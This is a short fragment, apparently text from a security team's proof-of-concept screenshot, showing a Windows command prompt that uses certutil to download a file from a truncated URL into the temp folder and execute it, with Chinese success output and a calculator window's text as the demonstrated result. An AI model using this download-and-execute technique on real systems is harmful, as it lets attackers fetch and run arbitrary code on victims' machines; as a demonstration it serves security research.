 C:\Users\admin>certutil -urlcache -split -f ht
ndows\temp\updates.txt && C:\windows\temp\updates.txt
**** 联机 ****
0000 ...
6c00
CertUtil: -URLCache 命令成功完成。
C:\Users\admin>
计算器
标准
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
EDI安全